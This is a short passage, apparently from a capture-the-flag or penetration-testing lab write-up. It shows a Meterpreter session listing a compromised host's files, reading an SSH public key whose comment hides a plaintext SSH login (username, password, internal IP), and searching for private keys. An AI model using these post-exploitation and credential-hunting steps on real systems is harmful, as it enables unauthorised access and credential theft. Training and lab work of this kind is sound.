 Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 853 fil 2019-03-12 07:31:52 -0500 HeidiSQL.lnk
There's a comment on the key
100666/rw-rw-rw- 282 fil 2017-12-15 17:42:58 -0500 desktop.ini
100666/rw-rw-rw- 47 fil 2019-04-25 01:39:16 -0500 flag.txt
100666/rw-rw-rw- 632 fil 2019-05-18 12:03:09 -0500 id_rsa.pub
meterpreter > cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAABJQAAAQEAlGWzjgKVHcpaDFvc6877t6ZT2ArQa+OiFteRLCc6TpxJ/lQFEDtmxjTcotik7V3DcYrIv3UsmNLjxKpEJpwqELGBfArKAbzjWXZE0VubmB
QMHt4WmBMlDWGcKu8356blxom+KR5S5o+7CpcL5R7UzwdIaHYt/ChDwOJc5VK7QU46G+T9W8aYZtvbOzl2OzWj1U6NSXZ4Je/trAKoLHisVfq1hAnulUg0HMQrPCMddW5CmTzuEAwd8RqN
RUizqsgIcJwAyQ8uPZn5CXKWbE/p1p3fzAjUXBbjB0c7SmXzondjmMPcamjjTTB7kcyIQ/3BQfBya1qhjXeimpmiNX1nnQ== rsa-key-20190313###ssh://developer:dF3334slKw
@172.16.64.182:22#############################################################################################################################
################################################################meterpreter > search -f id_rsa